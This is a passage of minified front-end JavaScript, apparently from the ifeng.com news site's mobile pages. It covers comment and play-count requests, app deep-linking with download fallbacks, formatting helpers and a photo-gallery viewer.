0!==a&&a.__cd__?window.allData.__cd__:"c01049em.ifeng.com",e.next=3,(0,r.jsonp)("//".concat(i,"/get.php"),{data:{job:4,format:"js",docurl:n.join("|")},jsonpCallback:"getAllComment1",cache:!1});case 3:return e.abrupt("return",e.sent);case 4:case"end":return e.stop()}}),e)})));function n(t){return e.apply(this,arguments)}return n}(),e.getVideoPlayNum=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o="//survey.news.ifeng.com/api/getaccumulatorweight?",n.length>0&&n.forEach((function(e){o+="key[]=".concat(e,"&")})),e.next=4,(0,r.jsonp)(o,{data:{format:"js",serviceid:1},jsonpCallback:"getVideoComment1",cache:!1});case 4:return a=(a=e.sent).data.browse,e.abrupt("return",a||null);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},76682:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(73738),n(894),n(41219),n(17965)],o=function(e,t,o,a,r,i,l){"use strict";var u=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.handleCallVideoApp=e.getUserid=e.getSid=e.getScript=e.callVideoAPP=void 0,t=u(t),o=u(o),a=u(a),r=u(r),i=u(i),l=u(l);var c="object"===("undefined"==typeof navigator?"undefined":(0,a.default)(navigator))?navigator.userAgent:"",s=function(){return{isWeixin:c.match(/MicroMessenger/gi),isQQ:c.match(/QQ\//),isPC:!/iphone|ipod|ipad|android/gi.test(c),isAlipay:c.match(/Alipay/),isWeibo:c.match(/WeiBo/i),isBaidu:c.match(/baidu/gi),isAndroid:c.match(/android/gi),isIos:c.match(/iphone|ipod/gi),isIpad:c.match(/ipad/gi)}},d={commoncall:"ifengVideoPlayer://",wxcall:{ios:"https://api.iclient.ifeng.com/wakeupiOS/video/ifengplayer?type=[type]&id=[id]&kind=[channel]",android:"[down]&android_scheme=[common]&kind=[channel]"}},f={download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.newvideo&ckey=CK1351861306533",downloadAd:"http://api.3g.ifeng.com/ifengvideo_tg34?vt=5"},p=function(e){var t=d.commoncall,n=[];if("{}"!==JSON.stringify(e.scheme)&&(t="".concat(t).concat(e.scheme.type,"/").concat(e.scheme.id?"".concat(e.scheme.id,"/"):"").concat(e.scheme.guid?"".concat(e.scheme.guid,"/"):"").concat(e.scheme.channel),"{}"!==JSON.stringify(e.search))){for(var o in e.search)n.push("".concat(o,"=").concat(e.search[o]));t="".concat(t,"?").concat(n.join("&"))}return t};e.callVideoAPP=function(e,t){var n=p(e),o=s();if(o.isWeixin||o.isQQ||o.isWeibo||o.isAlipay)if(o.isIos&&!o.isWeixin){n=d.wxcall.ios,t||(n+="&scheme=1"),n=n.replace("[type]",e.scheme.type).replace("[channel]",e.scheme.channel);var a=[];e.scheme.id&&a.push(e.scheme.id),e.scheme.guid&&a.push(e.scheme.guid),e.search&&e.search.vrURL&&a.push(encodeURIComponent("vrURL=".concat(e.search.vrURL))),n=n.replace("[id]",a.join("|||"))}else if(o.isIos&&o.isWeixin);else{var r=n;n=(n=(n=d.wxcall.android).replace("[down]",e.down[0]).replace("[channel]",e.scheme.channel)).replace("[common]",encodeURIComponent(r))}if(o.isIos&&o.isWeixin){var i="ifengVideoPlayer://video/".concat(e.scheme.guid?e.scheme.guid:""," /sf");(0,l.default)(i)}else window.setTimeout((function(){location.href=n}),200);if(document.hasFocus()){var u="";u=o.isWeixin||o.isQQ||o.isWeibo||o.isAlipay?f.download:f.downloadAd,window.setTimeout((function(){document.hasFocus()&&(location.href=u)}),500)}},e.handleCallVideoApp=function(){},e.getScript=function(){var e=(0,o.default)(t.default.mark((function e(n,o){return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,r.default)(n,{cache:!1,reload:!1});case 2:o&&o();case 3:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),e.getUserid=function(){return i.default.get("userid")},e.getSid=function(){return i.default.get("sid")}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},63312:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.join(" ")};e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},58475:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300,n=requestAnimationFrame||webkitRequestAnimationFrame,o=null;return function(){for(var a=this,r=arguments.length,i=new Array(r),l=0;l<r;l++)i[l]=arguments[l];var u=+new Date;null!==o&&u-o>=t?e.apply(this,i):n((function(){e.apply(a,i)})),o=u}};e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},48050:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(e){var t=e.slice(0,4),n=e.slice(5,10),o=e.slice(11,16),a=new Date(e),r=new Date,i=a.toDateString();return"Invalid Date"===i&&(i=new Date(e.replace(/-/g,"/")).toDateString()),(i===r.toDateString()?"今天 ".concat(o):Number(t)===r.getFullYear()?"".concat(n," ").concat(o):"".concat(t," ").concat(n," ").concat(o)).replace(/\//,"-")};e.default=t})?n.apply(t,o):n)||(e.exports=a)},53083:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(e){var t=parseInt(e),n=Math.floor(t/60),o=t%60;return n=n<10?"0".concat(n):n,o=o<10?"0".concat(o):o,"".concat(n,":").concat(o)};e.default=t})?n.apply(t,o):n)||(e.exports=a)},412:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatVideoDuration=void 0,e.formatVideoDuration=function(e){var t=parseInt(e),n=0,o=0,a="";return t>=60&&(n=parseInt(t/60),t=parseInt(t%60),n>=60&&(o=parseInt(n/60),n=parseInt(n%60))),n=n<10?"0".concat(n):n,t=t<10?"0".concat(t):t,o=o<10?"0".concat(o):o,parseInt(e)<60&&(a="00:".concat(t)),n>0&&(a="".concat(n,":").concat(t)),o>0&&(a="".concat(o,":").concat(n,":").concat(t)),a}})?n.apply(t,o):n)||(e.exports=a)},45915:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(2309)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=i(t),o=i(o),a=i(a);var l=function(){var e=(0,a.default)(t.default.mark((function e(n){var a,i,l,u;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=null,e.prev=1,!n.preload){e.next=12;break}i="string"==typeof n.preload?[n.preload]:n.preload,l=0;case 5:if(!(i.length>l)){e.next=12;break}return u=i[l],e.next=9,(0,r.loadScript)(u,{cache:!1,reload:!1});case 9:l+=1,e.next=5;break;case 12:a=new Function("return ".concat(n.callback))(),e.next=21;break;case 15:e.prev=15,e.t0=e.catch(1),e.t0.message="AdError - ".concat(e.t0.message),console.error(e.t0),console.error("AdError - AdData",n),"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e.t0);case 21:return e.abrupt("return",a);case 22:case"end":return e.stop()}}),e,null,[[1,15]])})));function n(t){return e.apply(this,arguments)}return n}();e.default=l},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},1851:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.isThreeImage=e.isOneImage=e.imageAttr=e.haveImage=e.getImageUrl=void 0,t=o(t),e.isThreeImage=function(e){return e.thumbnails&&""!==e.thumbnails&&e.thumbnails.image.length>=3},e.isOneImage=function(e){return e.thumbnails&&""!==e.thumbnails&&e.thumbnails.image.length<3&&e.thumbnails.image.length>0},e.haveImage=function(e){return e.thumbnails&&""!==e.thumbnails&&e.thumbnails.image.length>0||e.thumbnail&&""!==e.thumbnail},e.getImageUrl=function(e){return"picUrl"in e?e.picUrl:e.url};var a="object"===("undefined"==typeof window?"undefined":(0,t.default)(window))?window.innerWidth:null;e.imageAttr=function(e){return null===a?e:parseInt(a/750*e)}})?o.apply(t,a):o)||(e.exports=r)},99498:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatPlayNum=void 0,e.formatPlayNum=function(e){return e<1e4?e:"".concat((e/1e4).toFixed(1),"万")}})?n.apply(t,o):n)||(e.exports=a)},25124:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(35028)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Offline",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},35028:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(27583)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){return l.default.createElement("section",{className:u.default.offline},l.default.createElement("div",{className:u.default.offlineBox},l.default.createElement("span",{className:u.default.icon}),l.default.createElement("a",{href:"https://i.ifeng.com/",className:u.default.btn},"去手机凤凰网看看")))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},93526:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(64)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"PageBottomBrand",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},64:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(89675),n(856),n(79556),n(71240),n(51487)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u);var v=function(e){function n(){var e;return(0,t.default)(this,n),(e=m(this,n,arguments)).defaultCallAppConfig={client:"newsApp",docType:"awake",kind:"share01",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=8796",download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1453822808118",isJumpQQlink:!1},e.state={isShowAppIcon:!1},e.androidAppIconHandle=function(){var t,n=navigator.userAgent.toLocaleLowerCase();f.wxShareTool&&n.toLocaleLowerCase().match(/android/)&&/micromessenger/i.test(n)?e.setState({isShowAppIcon:!1}):e.setState({isShowAppIcon:!0}),null===(t=null===f.wxShareTool||void 0===f.wxShareTool?void 0:f.wxShareTool.on)||void 0===t||t.call(f.wxShareTool,"showAppIcon",(function(){e.setState({isShowAppIcon:!0})})),setTimeout((function(){e.state.isShowAppIcon||e.setState({isShowAppIcon:!0})}),3e3)},e.clickHandle=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=e.props,r=a.callAppConfig,i=void 0===r?e.defaultCallAppConfig:r,l=a.actionConfig,u=a.isVideoShare,d=a.activityUrl;l&&l[0]&&t&&(l[0].datatype=u?"vappsns_ex":"newsappsns",(0,c.h5PageCount)(l)),d&&(location.href=d),o&&!d&&(i.isJumpQQlink=n,i.client=u?"videoApp":"newsApp",u&&(i.downloadAd="",i.download=""),(0,s.callApp)(i))},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){this.androidAppIconHandle()}},{key:"render",value:function(){var e=this.props,t=e.callAppConfig,n=void 0===t?this.defaultCallAppConfig:t,o=e.isVideoShare,a=e.wxLaunchConfig,r=e.brandPic,i=e.activityUrl,c=this.state.isShowAppIcon,f=(0,s.getSchemeLink)(n),p=a&&a.wxLaunchType||"app",m=a&&a.wxLaunchSwitch||!1,h=r||(o?"https://x0.ifengimg.com/ucms/2021_40/29E29EECB2649ADEC7D5B1230F4CCF1DCC901B2D_size52_w750_h112.png":"https://x0.ifengimg.com/ucms/2021_31/31A0009714B77C212C710F60DBC83CB0AF8AAD57_size20_w750_h112.png")||"";return l.default.createElement("div",{className:u.default.pageBottomBrand,onClick:this.clickHandle.bind(this,!0,!1,!0)},r?l.default.createElement("img",{className:u.default.pageBottomBrandPic,src:h}):l.default.createElement("div",{className:u.default.pageBottomBox},l.default.createElement("span",{className:u.default.pageBottomLogo}),c&&l.default.createElement("span",{className:u.default.pageBottomButton},"立即打开")),!o&&m&&!i&&l.default.createElement(d.WxLaunchApp,{launchType:p,launchAppClick:this.clickHandle.bind(this,!0,!1,!1),schemeLink:f,launchAppFail:this.clickHandle.bind(this,!1,!0,!0)}))}}])}(l.default.PureComponent);e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},28652:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(6852)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"pics",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},6852:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(75206),n(5556),n(53187),n(70185),n(21608),n(45377)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v){"use strict";var g=n(24994);function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(y=function(e){return e?n:t})(e)}function b(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=y(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function w(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,_()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(_=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=g(t),o=g(o),a=g(a),r=g(r),l=g(l),u=g(u),c=g(c),s=g(s),d=b(d),f=g(f),p=g(p),h=g(h),v=g(v);var x=function(e){function n(){var e;(0,o.default)(this,n);for(var a=arguments.length,r=new Array(a),i=0;i<a;i++)r[i]=arguments[i];return e=w(this,n,[].concat(r)),(0,c.default)(e,"state",{current:e.props.current}),(0,c.default)(e,"swiper",s.default.createRef()),(0,c.default)(e,"renderPics",(function(){var n=e.state.current,o=e.swiper.current,a={index:n,bgOpacity:1,spacing:.06,preload:[1,3],loop:!1,history:!1,pinchToClose:!0,closeOnScroll:!1,closeOnVerticalDrag:!0,tapToClose:!0},r=e.handleImages((0,t.default)(e.props.list));try{e.slide=new h.default(o,v.default,r,a),e.slide.init(),e.slide.listen("afterChange",(function(){var t=e.slide.getCurrentIndex();e.setState({current:t})})),e.slide.listen("close",(function(){e.props.handleClose()})),e.setState({current:n})}catch(i){console.error(i)}})),(0,c.default)(e,"handleImages",(function(e){return e.map((function(e){return{src:e.url,w:e.width,h:e.height}}))})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){this.renderPics()}},{key:"render",value:function(){var e=this.state.current,t=this.props,n=t.list,o=t.statusBarHeight;return s.default.createElement("div",null,s.default.createElement("div",{id:"slide",className:"pswp",tabIndex:"-1",role:"dialog","aria-hidden":"true",ref:this.swiper},s.default.createElement("div",{className:"pswp__bg"}),s.default.createElement("div",{className:"pswp__scroll-wrap"},s.default.createElement("div",{className:"pswp__container"},s.default.createElement("div",{className:"pswp__item"}),s.default.createElement("div",{className:"pswp__item"}),s.default.createElement("div",{className:"pswp__item"})),s.default.createElement("div",{className:"pswp__ui pswp__ui--hidden",style:{display:"none"}},s.default.createElement("div",{className:"pswp__top-bar"},s.default.createElement("div",{className:"pswp__counter"}),s.default.createElement("button",{className:"pswp__button pswp__button--close",title:"Close (Esc)"}),s.default.createElement("button",{className:"pswp__button pswp__button--share",title:"Share"}),s.default.createElement("button",{className:"pswp__button pswp__button--fs",title:"Toggle fullscreen"}),s.default.createElement("button",{className:"pswp__button pswp__button--zoom",title:"Zoom in/out"}),s.default.createElement("div",{className:"pswp__preloader"},s.default.createElement("div",{className:"pswp__preloader__icn"},s.default.createElement("div",{className:"pswp__preloader__cut"},s.default.createElement("div",{className:"pswp__preloader__donut"}))))),s.default.createElement("div",{className:"pswp__share-modal pswp__share-modal--hidden pswp__single-tap"},s.default.createElement("div",{className:"pswp__share-tooltip"})),s.default.createElement("button",{className:"pswp__button pswp__button--arrow--left",title:"Previous (arrow left)"}),s.default.createElement("button",{className:"pswp__button pswp__button--arrow--right",title:"Next (arrow right)"}),s.default.createElement("div",{className:"pswp__caption"},s.default.createElement("div",{className:"pswp__caption__center"})))),s.default.createElement("div",{className:p.default.close,style:{marginTop:o}}),s.default.createElement("div",{className:p.default.num,style:{marginTop:o}},s.default.createElement("span",{className:p.default.current},e+1),s.default.createElement("span",{className:p.default.total},"/",n.length))))}}])}(s.default.PureComponent),k=new(function(){function e(t){(0,o.default)(this,e),this.dom=null,this.component=t,this.instance=null}return(0,a.default)(e,[{key:"show",value:function(e){var t=this,n=e.list,o=e.current,a=e.options,r=void 0===a?{}:a,i=r.statusBarHeight,l=void 0===i?0:i,u=r.onShow,c=r.onClose;this.dom||(this.dom=document.createElement("div"),document.body.appendChild(this.dom)),this.instance=(0,d.render)(s.default.createElement(this.component,{list:n,current:o,statusBarHeight:l,handleClose:function(){t.hide(),c&&c()}}),this.dom),this.instance.setState({show:!0}),u&&u()}},{key:"hide",value:function(){var e=this;this.instance&&this.instance.setState({show:!1},(function(){setTimeout((function(){(0,d.unmountComponentAtNode)(e.dom)}),100)}))}}])}())(x);e.default=k},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},21608:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=o(t);var a=function(e,n,o,a){var r={features:null,bind:function(e,t,n,o){var a=(o?"remove":"add")+"EventListener";t=t.split(" ");for(var r=0;r<t.length;r++)t[r]&&e[a](t[r],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){r.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){r.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(r.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var o=e.length;o--;)if(e[o][n]===t)return o;return-1},extend:function(e,t,n){for(var o in t)if(t.hasOwnProperty(o)){if(n&&e.hasOwnProperty(o))continue;e[o]=t[o]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(r.features)return r.features;var e=r.createEl().style,t="",n={};if(n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,!n.pointerEvent){var o=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var a=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);a&&a.length>0&&(a=parseInt(a[1],10))>=1&&a<8&&(n.isOldIOSPhone=!0)}var i=o.match(/Android\s([0-9\.]*)/),l=i?i[1]:0;(l=parseFloat(l))>=1&&(l<4.4&&(n.isOldAndroid=!0),n.androidVersion=l),n.isMobileOpera=/opera mini|opera mobi/i.test(o)}for(var u,c,s=["transform","perspective","animationName"],d=["","webkit","Moz","ms","O"],f=0;f<4;f++){t=d[f];for(var p=0;p<3;p++)u=s[p],c=t+(t?u.charAt(0).toUpperCase()+u.slice(1):u),!n[u]&&c in e&&(n[u]=c);t&&!n.raf&&(t=t.toLowerCase(),n.raf=window[t+"RequestAnimationFrame"],n.raf&&(n.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"]))}if(!n.raf){var m=0;n.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-m)),o=window.setTimeout((function(){e(t+n)}),n);return m=t+n,o},n.caf=function(e){clearTimeout(e)}}return n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,r.features=n,n}};r.detectFeatures(),r.features.oldIE&&(r.bind=function(e,n,o,a){n=n.split(" ");for(var r,i=(a?"detach":"attach")+"Event",l=function(){o.handleEvent.call(o)},u=0;u<n.length;u++)if(r=n[u])if("object"===(0,t.default)(o)&&o.handleEvent){if(a){if(!o["oldIE"+r])return!1}else o["oldIE"+r]=l;e[i]("on"+r,o["oldIE"+r])}else e[i]("on"+r,o)});var i=this,l=25,u=3,c={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};r.extend(c,a);var s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C,S,T,O,P,j,M,I,A,N,L,R,B,D,F,U,W,H,V,z,q,G,K,X,J,Z,Q,Y,$,ee,te,ne,oe,ae,re,ie,le,ue,ce,se,de,fe=function(){return{x:0,y:0}},pe=fe(),me=fe(),he=fe(),ve={},ge=0,ye={},be=fe(),we=0,_e=!0,xe=[],ke={},Ee=!1,Ce=function(e,t){r.extend(i,t.publicMethods),xe.push(e)},Se=function(e){var t=en();return e>t-1?e-t:e<0?t+e:e},Te={},Oe=function(e,t){return Te[e]||(Te[e]=[]),Te[e].push(t)},Pe=function(e){var t=Te[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var o=0;o<t.length;o++)t[o].apply(i,n)}},je=function(){return(new Date).getTime()},Me=function(e){ce=e,i.bg.style.opacity=e*c.bgOpacity},Ie=function(e,t,n,o,a){(!Ee||a&&a!==i.currItem)&&(o/=a?a.fitRatio:i.currItem.fitRatio),e[M]=_+t+"px, "+n+"px"+x+" scale("+o+")"},Ae=function(e){ae&&(e&&(b>i.currItem.fitRatio?Ee||(fn(i.currItem,!1,!0),Ee=!0):Ee&&(fn(i.currItem),Ee=!1)),Ie(ae,he.x,he.y,b))},Ne=function(e){e.container&&Ie(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},Le=function(e,t){t[M]=_+e+"px, 0px"+x},Re=function(e,t){if(!c.loop&&t){var n=p+(be.x*ge-e)/be.x,o=Math.round(e-bt.x);(n<0&&o>0||n>=en()-1&&o<0)&&(e=bt.x+o*c.mainScrollEndFriction)}bt.x=e,Le(e,m)},Be=function(e,t){var n=wt[e]-ye[e];return me[e]+pe[e]+n-n*(t/w)},De=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Fe=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},Ue=null,We=function t(){Ue&&(r.unbind(document,"mousemove",t),r.addClass(e,"pswp--has_mouse"),c.mouseUsed=!0,Pe("mouseUsed")),Ue=setTimeout((function(){Ue=null}),100)},He=function(){r.bind(document,"keydown",i),U.transform&&r.bind(i.scrollWrap,"click",i),c.mouseUsed||r.bind(document,"mousemove",We),r.bind(window,"resize scroll orientationchange",i),Pe("bindEvents")},Ve=function(){r.unbind(window,"resize scroll orientationchange",i),r.unbind(window,"scroll",y.scroll),r.unbind(document,"keydown",i),r.unbind(document,"mousemove",We),U.transform&&r.unbind(i.scrollWrap,"click",i),X&&r.unbind(window,v,i),clearTimeout(W),Pe("unbindEvents")},ze=function(e,t){var n=un(i.currItem,ve,e);return t&&(oe=n),n},qe=function(e){return e||(e=i.currItem),e.initialZoomLevel},Ge=function(e){return e||(e=i.currItem),e.w>0?c.maxSpreadZoom:1},Ke=function(e,t,n,o){return o===i.currItem.initialZoomLevel?(n[e]=i.currItem.initialPosition[e],!0):(n[e]=Be(e,o),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},Xe=function(){if(M){var t=U.perspective&&!A;return _="translate"+(t?"3d(":"("),void(x=U.perspective?", 0px)":")")}M="left",r.addClass(e,"pswp--ie"),Le=function(e,t){t.left=e+"px"},Ne=function(e){var t=e.fitRatio>1?1:e.fitRatio,n=e.container.style,o=t*e.w,a=t*e.h;n.width=o+"px",n.height=a+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},Ae=function(){if(ae){var e=ae,t=i.currItem,n=t.fitRatio>1?1:t.fitRatio,o=n*t.w,a=n*t.h;e.width=o+"px",e.height=a+"px",e.left=he.x+"px",e.top=he.y+"px"}}},Je=function(e){var t="";c.escKey&&27===e.keyCode?t="close":c.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,i[t]()))},Ze=function(e){e&&(Q||Z||re||G)&&(e.preventDefault(),e.stopPropagation())},Qe=function(){i.setScrollOffset(0,r.getScrollY())},Ye={},$e=0,et=function(e){Ye[e]&&(Ye[e].raf&&L(Ye[e].raf),$e--,delete Ye[e])},tt=function(e){Ye[e]&&et(e),Ye[e]||($e++,Ye[e]={})},nt=function(){for(var e in Ye)Ye.hasOwnProperty(e)&&et(e)},ot=function(e,t,n,o,a,r,i){var l,u=je();tt(e),function c(){if(Ye[e]){if((l=je()-u)>=o)return et(e),r(n),void(i&&i());r((n-t)*a(l/o)+t),Ye[e].raf=N(c)}}()},at={shout:Pe,listen:Oe,viewportSize:ve,options:c,isMainScrollAnimating:function(){return re},getZoomLevel:function(){return b},getCurrentIndex:function(){return p},isDragging:function(){return X},isZooming:function(){return te},setScrollOffset:function(e,t){ye.x=e,F=ye.y=t,Pe("updateScrollOffset",ye)},applyZoomPan:function(e,t,n,o){he.x=t,he.y=n,b=e,Ae(o)},init:function(){if(!s&&!d){var 